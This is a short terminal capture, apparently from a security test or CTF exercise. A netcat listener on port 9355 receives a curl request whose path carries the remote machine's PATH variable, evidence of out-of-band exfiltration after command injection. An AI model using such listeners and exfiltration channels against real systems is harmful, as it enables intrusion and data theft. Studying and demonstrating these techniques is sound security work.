 ubuntu@VM-16-12-ubuntu:~$ nc -lvnp 9355
Listening on 0.0.0.0 9355
Connection received on 39.98.40.89 43838
GET //usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin HTTP/1.1
Host: 124.223.190.186:9355
User-Agent: curl/7.88.1
Accept: */*
^C